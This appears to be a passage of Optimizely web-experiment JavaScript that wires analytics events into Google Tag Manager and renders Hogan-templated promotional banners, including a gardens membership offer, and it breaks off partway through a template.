window.dataLayer = window.dataLayer || [];

// Find the GTM dataLayer event with name `page_view`
const pageEvent = dataLayer.find(({event}) => event == 'page_view');

if (pageEvent) {
    // Update account_type attribute if `page_view` was found
    window.optimizely.push({
        type: 'user',
        attributes: {
            account_type: pageEvent.account_type
        }
    });
} else {
    // Capture the original dataLayer.push function
    const originalPushFunction = window.dataLayer.push;

    window.dataLayer.push = function() {
        // Collect the arguments
        const args = [].slice.call(arguments, 0);

        // Deconstruct event
        const {event, account_type} = arguments[0];

        // Update account_type attribute
        if (event === 'page_view') {
            window.optimizely.push({
                type: 'user',
                attributes: {
                    account_type
                }
            });
        }

        // Run the original dataLayer.push function
        return originalPushFunction.apply(window.dataLayer, args);
    };
}
}, "plugins": [function(PluginManager) {
  var Hogan=function(t){function r(e){if(n[e])return n[e].exports;var i=n[e]={exports:{},id:e,loaded:!1};return t[e].call(i.exports,i,i.exports,r),i.loaded=!0,i.exports}var n={};return r.m=t,r.c=n,r.p="",r(0)}([function(t,r){function n(t){this.r=t,this.buf=""}function e(t,r){var n;if(r&&"object"==typeof r)if(void 0!==r[t])n=r[t];return n}function i(t){return String(null===t||void 0===t?"":t)}function o(t){return t=i(t),p.test(t)?t.replace(u,"&amp;").replace(f,"&lt;").replace(c,"&gt;").replace(l,"&#39;").replace(a,"&quot;"):t}t.exports=n,n.prototype={r:function(t,r,n){return""},v:o,t:i,render:function(t,r,n){return this.ri([t],r||{},n)},ri:function(t,r,n){return this.r(t,r,n)},rs:function(t,r,n){var e=t[t.length-1];if(!s(e))return void n(t,r,this);for(var i=0;i<e.length;i++)t.push(e[i]),n(t,r,this),t.pop()},s:function(t,r,n,e,i,o,u){var f;if(s(t)&&0===t.length)return!1;if(f=!!t,!e&&f&&r)r.push("object"==typeof t?t:r[r.length-1]);return f},d:function(t,r,n,i){var o,u=t.split("."),f=this.f(u[0],r,n,i),c=null;if("."===t&&s(r[r.length-2]))f=r[r.length-1];else for(var l=1;l<u.length;l++)if(o=e(u[l],f),void 0!==o)c=f,f=o;else f="";if(i&&!f)return!1;if(!i&&"function"==typeof f)r.push(c),f=this.mv(f,r,n),r.pop();return f},f:function(t,r,n,i){for(var o=!1,u=null,f=!1,c=r.length-1;c>=0;c--)if(u=r[c],o=e(t,u),void 0!==o){f=!0;break}if(!f)return i?!1:"";if(!i&&"function"==typeof o)o=this.mv(o,r,n);return o},b:function(t){this.buf+=t},fl:function(){var t=this.buf;return this.buf="",t},mv:function(t,r,n){var e=r[r.length-1],o=t.call(e);if("function"==typeof o)return this.ct(i(o.call(e)),e,n);else return o}};var u=/&/g,f=/</g,c=/>/g,l=/'/g,a=/"/g,p=/[&<>"']/,s=Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)}}]);
  PluginManager.registerAnalyticsTracker('23100640471', {
      preRedirectPolicy: 'PERSIST_BEFORE_REDIRECT',
      postRedirectPolicy: 'TRACK_IMMEDIATELY',
      nonRedirectPolicy: 'TRACK_IMMEDIATELY',
      trackLayerDecision: function(decisionData) {
        var extension = decisionData.integrationSettings && decisionData.integrationSettings['23100640471'];
        if (!extension) {
          return;
        }
        var campaign = {
          id: decisionData.layerId,
          name: decisionData.layerName,
          policy: decisionData.layerPolicy,
          integrationStringVersion: decisionData.integrationStringVersion,
        };
        var campaignId = campaign.id;
        var experimentId = decisionData.experimentId;
        var variationId = decisionData.variationId;
        var isHoldback = decisionData.isLayerHoldback;
        extension.$fieldDefaults = [];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(extension);
        var state = window['optimizely'].get('state');var campaignObject = state.getDecisionObject({'campaignId':campaignId});if(campaignObject !== null){var utils = window['optimizely'].get('utils'); utils.waitUntil(function() {return typeof(gtag) === 'function';}).then(function() {console.log('gtag is finally a function. Sending now.');gtag('event', 'optimizely_decision_web', {optimizely_experiment: campaignObject.experiment,optimizely_variant: campaignObject.variation});});}
      },
      serializeSettings: JSON.stringify,
      deserializeSettings: JSON.parse,
    });
    

PluginManager.registerWidget({
      widgetId: '4628417065254912',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<style>");t.b("\n" + i);t.b("    #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".banner-opty-extension-by-rhs .button--secondary {");t.b("\n" + i);t.b("                                                     color: ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                 }");t.b("\n");t.b("\n" + i);t.b("    #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".banner-opty-extension-by-rhs .u-faux-block-link:hover .button--secondary {");t.b("\n" + i);t.b("                                                     color: ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                 }");t.b("\n" + i);t.b("</style>");t.b("\n");t.b("\n");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     class=\"banner-opty-extension-by-rhs extension-by-rhs\">");t.b("\n" + i);t.b("    <section class=\"section \">");t.b("\n" + i);t.b("        <div id=\"optz-card-ad\">");t.b("\n" + i);t.b("            <div class=\"l-module l-flex\">");t.b("\n" + i);t.b("                <div class=\"a-nudge a-tint-light u-faux-block-link adv-container\">");t.b("\n" + i);t.b("                    <div class=\"advert\">");t.b("\n" + i);if(t.s(t.d("extension.backgroundImage",c,p,1),c,p,0,1353,1862,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("                        <img class=\"hero-hub__bg\" src=\"");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=480 480w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=740 740w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=980 980w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=1300 1300w");t.b("\n" + i);t.b("                            \" alt=\"");t.b(t.v(t.d("extension.backgroundImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\"/>");t.b("\n" + i);});c.pop();}t.b("                        <div class=\"ad-image\">");t.b("\n" + i);t.b("                            <img class=\"hero-hub__bg\" src=\"");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=240 480w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=370 740w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=490 980w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=650 1300w");t.b("\n" + i);t.b("                            \" sizes=\"");t.b("\n" + i);t.b("                               (min-width: 740px) 50vw,");t.b("\n" + i);t.b("                               100vw");t.b("\n" + i);t.b("                            \" alt=\"");t.b(t.v(t.d("extension.heroImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\">");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                        <div class=\"adv-content\">");t.b("\n" + i);t.b("                            <p class=\"h1 text-white\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <p class=\"text-white\"> ");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" class=\"button button--secondary u-m-b-3\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\">");t.b("\n" + i);t.b("                                <span class=\"button__text\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                                <span class=\"button__icon button__icon--right\"></span>");t.b("\n" + i);t.b("                            </a>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </section>");t.b("\n" + i);t.b("</div>");t.b("\n");t.b("\n");return t.fl(); })
        widget.$id = "4628417065254912";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-4628417065254912';
widget._styleTag.innerHTML = '.banner-opty-extension-by-rhs {    max-width: 1088px;    width: 100%;    margin: 0 auto;}.brand-header__banner.extension-by-rhs .brand-header-hero__title {    font-synthesis: none;}.banner-opty-extension-by-rhs .u-faux-block-link {    flex-direction: column;    height: 190px;    min-height: 12rem;}.banner-opty-extension-by-rhs .adv-container {    height: 240px;    width: 100%;    min-height: 15rem;}*.banner-opty-extension-by-rhs .l-module {    padding: 0;}/*.banner-opty-extension-by-rhs .l-module {    padding: 0 0.5rem;}.l-module .banner-opty-extension-by-rhs .l-module,.section__container .content .banner-opty-extension-by-rhs .l-module {    padding: 0;}*/.banner-opty-extension-by-rhs .advert {    color: white;    display: flex;}.banner-opty-extension-by-rhs .u-faux-block-link:hover,.banner-opty-extension-by-rhs .advert:hover {    box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.25);}.banner-opty-extension-by-rhs .advert .h1 {    font-size: 1.25rem;    line-height: 1.45rem;    font-synthesis: none;}.banner-opty-extension-by-rhs .adv-container p {    font-size: 17.6px;    line-height: 24px;}.banner-opty-extension-by-rhs .advert {    background-size: cover;    background-position: center center;}.banner-opty-extension-by-rhs .ad-image {    position: relative;    width: 300px;    height: 250px;    min-width: 165px;    max-width: 33%;}.banner-opty-extension-by-rhs .adv-content {    position: relative;    padding: 1rem;    display: flex;    flex-direction: column;    align-self: center;}.banner-opty-extension-by-rhs .u-faux-block-link {    border-radius: 0.5rem;    overflow: hidden;}.banner-opty-extension-by-rhs .button--secondary {    background: none;    width: fit-content;}.banner-opty-extension-by-rhs {    container-type: inline-size;}@container (max-width: 400px) {        .banner-opty-extension-by-rhs.extension-by-rhs #optz-card-ad{        margin-bottom: 30px;    }    .banner-opty-extension-by-rhs.extension-by-rhs .advert {        flex-direction: column;    }    .banner-opty-extension-by-rhs.extension-by-rhs .advert .h1{        font-size: 1.25rem;        line-height: 1.8rem;    }    .banner-opty-extension-by-rhs.extension-by-rhs .adv-container p {        font-size: 17.6px;        line-height: 24px;        margin-bottom: 30px;    }    .banner-opty-extension-by-rhs .button--secondary {        margin: 0 auto;        align-self: center;        max-width: 100%;        display: flex;    }    .banner-opty-extension-by-rhs .button--secondary .button__text {        text-overflow: ellipsis;        overflow: hidden;    }    .banner-opty-extension-by-rhs.extension-by-rhs .ad-image {        width: 100%;        display: flex;        max-width: 100%;        min-width: 100%;        aspect-ratio: 3 / 2;        height: 100%;        overflow: hidden;    }    .banner-opty-extension-by-rhs.extension-by-rhs .ad-image .hero-hub__bg {        height: auto;    }    .banner-opty-extension-by-rhs.extension-by-rhs .adv-container,    .banner-opty-extension-by-rhs.extension-by-rhs .adv-content {        width: 100%;        height: auto;    }}@media (max-width: 430px){    .banner-opty-extension-by-rhs.extension-by-rhs .advert .h1{        font-size: 1.13rem;    }}@media (min-width: 46.25em) {    .banner-opty-extension-by-rhs .u-faux-block-link,    .banner-opty-extension-by-rhs .adv-container {        height: 240px;        min-height: 15rem;    }}@media (min-width: 60em) {    .banner-opty-extension-by-rhs .ad-image {        height: 260px;    }    .banner-opty-extension-by-rhs .advert .h1 {        line-height: 2.15rem;        font-size: 1.75rem;    }    .banner-opty-extension-by-rhs .adv-container p {        font-size: 22px;        line-height: 28px;    }    .banner-opty-extension-by-rhs .u-faux-block-link {        height: 256px;        min-height: 16rem;    }}/*.banner-opty-extension-by-rhs widget-generic-grid-3-spot:nth-of-type(1) .l-row {*//*    display: flex;*//*    flex-wrap: wrap;*//*}*/@media (max-width: 60em) {    .banner-opty-extension-by-rhs .advert .h1 {        font-size: 2.92vw;    }}/***Fixes for mobile - 29-08-2024**/@media (max-width: 40em) {    .banner-opty-extension-by-rhs .advert .h1 {        font-size: 1.13rem;    }    .banner-opty-extension-by-rhs .adv-content {        padding: 1rem;        display: block;        align-self: center;        width: 70%;    }}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        //console.log("!!!init Testing_task-55583_v2_Ready_Campai");
const utils = window.optimizely.get('utils');
var isPink = true;
utils.waitForElement("body").then(function (elem) {

    function setHandler(eventName, callBack) {
        window.addEventListener(eventName, callBack);
    }

    function removeHandler(eventName, callBackReference) {
        window.removeEventListener(eventName, callBackReference);
    }

		
    function isExtensionRendered() {
        return document.querySelectorAll(`#optimizely-extension-${extension.$instance}`).length > 0;
    }
  
    function insertHTML(insertPoint, placementHTML, extensionHTML) {
        utils.waitForElement(insertPoint).then(function (elem) {
            if (elem && !isExtensionRendered()) {

                elem.insertAdjacentHTML(placementHTML, extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
            }
        });
    }

    function initExtension(insertPoint, placementHTML, $html) {
        try {
            utils.waitForElement(insertPoint).then(function (elem) {
                if (placementHTML.trim() && insertPoint.trim() && $html.trim()) {
                    insertHTML(insertPoint, placementHTML, $html);
                } else {
                    throw new Error("The 'Hero Banner by RHS' Extension doesn't have all needed configuration!");
                }
            });
        } catch (e) {
            console.error("Error: ", e.message);
        }
    }

    function isPageRenderedByAngular() {
        return document.getElementsByTagName("app-root").length > 0;
    }

    function isInsertPointOnPage(insertPoint) {
        return document.querySelectorAll(insertPoint).length > 0;
    }



    function init() {
        //console.log("!!!init Testing_task-55583_v2_Ready_Campaign_banner!!!");
        const {insertPoint, placementHTML, $html} = extension;
        setHandler("rootViewRendered", () => initExtension(insertPoint, placementHTML, $html));

        if (isInsertPointOnPage(insertPoint)) {
            initExtension(insertPoint, placementHTML, $html);
        }
        if (!isPageRenderedByAngular()) {
            utils.waitForElement("#content").then(function (elem) {
                removeHandler("rootViewRendered", initExtension);
                initExtension(insertPoint, placementHTML, $html);
            });
        }

    }

    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "4628417065254912";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-4628417065254912');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        /*
 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.

 
  const extensionElement = document.getElementById('optimizely-extension-' + extension.$instance);
  if (extensionElement) {
    extensionElement.parentElement.removeChild(extensionElement);
  }
 */
      },
    });

PluginManager.registerWidget({
      widgetId: '5151847892123648',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\" class=\"optly_template_banner_button\" style=\"background-color: ");t.b(t.v(t.d("extension.bg_color",c,p,0)));t.b(";");t.b("\n" + i);t.b("            color:");t.b(t.v(t.d("extension.text_color",c,p,0)));t.b(";");t.b("\n" + i);t.b("            ");t.b(t.v(t.d("extension.location",c,p,0)));t.b("\">");t.b("\n" + i);t.b("    <div class=\"section__container brand-header optimizely-banner-wrapper\">");t.b("\n" + i);t.b("        <p class=\"small-screen-text\">");t.b(t.t(t.d("extension.text",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("        <a href=\"");t.b(t.v(t.d("extension.button_link",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" class=\"button optly-button\" data-ga-link-type=\"button\"");t.b("\n" + i);t.b("            style=\"color:");t.b(t.v(t.d("extension.button_text_color",c,p,0)));t.b("; background-color: ");t.b(t.v(t.d("extension.button_bg_color",c,p,0)));t.b(";\">");t.b("\n" + i);t.b("          <span class=\"button__text\">");t.b(t.v(t.d("extension.button_text",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("        </a>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("</div>");return t.fl(); })
        widget.$id = "5151847892123648";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"selector","default_value":"#skip-content"},{"name":"insert","default_value":"beforebegin"},{"name":"text","default_value":"<strong>Love our gardens? Enjoy them all year for just £19.50</strong>\n<br>\nThis exclusive membership offer won’t be around for long."},{"name":"text_color","default_value":"#ffffff"},{"name":"bg_color","default_value":"#006e50"},{"name":"button_text","default_value":"Get offer"},{"name":"button_link","default_value":"https://www.optimizely.com/plans/"},{"name":"button_text_color","default_value":"#ffffff"},{"name":"button_bg_color","default_value":"rgba(232, 52, 88, 1)"},{"name":"linkTarget","default_value":"_blank"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-5151847892123648';
widget._styleTag.innerHTML = '.optly_template_banner_button {  display: flex;  justify-content: center;  align-items: center;  padding: 13px 24px !important;  z-index: 999999999999 !important;}.optly_template_banner_button .content {  display: flex;  flex-direction: row;  align-items: baseline;  gap: 16px;  justify-content: space-around;}.optly_template_banner_button .content p {  font-size: 14px;  font-weight: normal;  line-height: 1.4em;  overflow: hidden;  text-overflow: ellipsis;  display: -webkit-box;  -webkit-line-clamp: 1;  line-clamp: 1;  -webkit-box-orient: vertical;  text-align: center;  margin-top: 0;  margin-bottom: 0;}.optly_template_banner_button .content button {  height: 32px;  padding-left: 6px;  padding-right: 6px;  font-size: 12px;  line-height: 16px;  max-width: 300px;  white-space: nowrap;  overflow: hidden;  text-overflow: ellipsis;  min-width: 80px;}/* Only affects .section__container.brand-header inside your Optimizely template */.section__container.brand-header.optimizely-banner-wrapper {  display: flex;  flex-direction: row;  gap: 0.3rem;}.optly-button {  margin-bottom: 0.2rem !important;}  .small-screen-text {    font-size: 20px;    margin-bottom: 0rem;  }/** responsive styles* must be break onto two lines*//* Mobile styles (≤599px) */@media (max-width: 599px) {  .section__container.brand-header.optimizely-banner-wrapper {    flex-direction: column;  }    .small-screen-text {    font-size: 13px;    display: -webkit-box;    -webkit-box-orient: vertical;    overflow: hidden;    text-overflow: ellipsis;    margin-bottom: 0rem;  }}/* Tablet and small desktop styles (600px–1279px) */@media (min-width: 600px) and (max-width: 1279px) {  .optly_template_banner_button .content {    flex-wrap: wrap;  }  .optly_template_banner_button .content p {    font-size: 14px;    display: -webkit-box;    -webkit-line-clamp: 2;    line-clamp: 2;    -webkit-box-orient: vertical;  }  .small-screen-text {    font-size: 16px;    display: -webkit-box;    -webkit-box-orient: vertical;    overflow: hidden;    text-overflow: ellipsis;    margin-bottom: 0rem;  }  .section__container.brand-header.optimizely-banner-wrapper {  display: flex;  flex-direction: row;  gap: 0.3rem;}}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        var utils = optimizely.get('utils');
var selector = extension.selector;

utils.waitForElement(selector).then(function(element){
	var html = extension.$html;
  var insert = extension.insert;
  element.insertAdjacentHTML(insert, html);
});
      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "5151847892123648";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"selector","default_value":"#skip-content"},{"name":"insert","default_value":"beforebegin"},{"name":"text","default_value":"<strong>Love our gardens? Enjoy them all year for just £19.50</strong>\n<br>\nThis exclusive membership offer won’t be around for long."},{"name":"text_color","default_value":"#ffffff"},{"name":"bg_color","default_value":"#006e50"},{"name":"button_text","default_value":"Get offer"},{"name":"button_link","default_value":"https://www.optimizely.com/plans/"},{"name":"button_text_color","default_value":"#ffffff"},{"name":"button_bg_color","default_value":"rgba(232, 52, 88, 1)"},{"name":"linkTarget","default_value":"_blank"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-5151847892123648');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        var extensionHtml = document.querySelector('.optly_template_banner_button');
if (extensionHtml) extensionHtml.remove();

      },
    });

PluginManager.registerWidget({
      widgetId: '5487727404122112',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<style>");t.b("\n" + i);if(!t.s(t.d("extension.backgroundImage",c,p,1),c,p,1,0,0,"")){t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero.u-faux-block-link{");t.b("\n" + i);t.b("      background-color: ");t.b(t.v(t.d("extension.backgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("}");t.b("\n" + i);};if(t.s(t.d("extension.backgroundImage",c,p,1),c,p,0,263,430,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero.u-faux-block-link{");t.b("\n" + i);t.b("      background-image: url(");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b(");");t.b("\n" + i);t.b("}");t.b("\n" + i);});c.pop();}t.b("\n" + i);t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero .button--secondary{");t.b("\n" + i);t.b("     color: ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     height: 33px;");t.b("\n" + i);t.b("}");t.b("\n");t.b("\n" + i);t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero:hover .button--secondary {");t.b("\n" + i);t.b("     color: ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("}");t.b("\n" + i);t.b("</style>");t.b("\n" + i);if(!t.s(t.d("extension.viewMode",c,p,1),c,p,1,0,0,"")){t.b("<style>");t.b("\n" + i);t.b("    @media (max-width: 29.9375em) {");t.b("\n" + i);t.b("        #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero .button--secondary{");t.b("\n" + i);t.b("             border-radius: 50%;");t.b("\n" + i);t.b("             display: block;");t.b("\n" + i);t.b("             font-size: 0;");t.b("\n" + i);t.b("             width: 33px;");t.b("\n" + i);t.b("             height: 33px;");t.b("\n" + i);t.b("        }");t.b("\n" + i);t.b("    }");t.b("\n" + i);t.b("</style>");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     class=\"brand-header__banner brand-header-hero u-faux-block-link extension-by-rhs ");t.b(t.v(t.d("extension.viewMode",c,p,0)));t.b("\">");t.b("\n" + i);t.b("    <div class=\"brand-header-hero__image\">");t.b("\n" + i);t.b("        <img src=\"");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=235 235w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=360 360w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=480 480w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=740 740w");t.b("\n" + i);t.b("\" sizes=\"");t.b("\n" + i);t.b("(min-width: 740px) 25vw,");t.b("\n" + i);t.b("50vw");t.b("\n" + i);t.b("\" alt=\"");t.b(t.v(t.d("extension.heroImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\">");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("    <div class=\"brand-header-hero__content\">");t.b("\n" + i);t.b("        <h2 class=\"brand-header-hero__title text-headline text-white\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h2>");t.b("\n" + i);t.b("        <p class=\"text-white\">");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("        <div class=\"brand-header-hero__cta text-right\">");t.b("\n" + i);t.b("            <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePage\"");t.b("\n" + i);t.b("               class=\"button button--secondary u-m-b-1\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\">");t.b("\n" + i);t.b("                <span class=\"button__text hidden-xs hidden-md\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("            </a>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("    <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" class=\"u-faux-block-link__overlay\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</a>");t.b("\n" + i);t.b("</div>");t.b("\n" + i);};t.b("\n" + i);if(t.s(t.d("extension.viewMode",c,p,1),c,p,0,2734,8429,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("<!--narow-->");t.b("\n" + i);t.b("<div class=\"brand-header-cards__grow banner banner--fit-content u-p-x-2 u-p-x-4-md\" style=\"background: linear-gradient(rgba(0, 0, 0, 0.01), rgba(0, 0, 0, 0.35)), rgba(0, 110, 80, 1.0); background-position: top center; border-radius: 8px; overflow: hidden;\">");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__small-bg lazyload\" 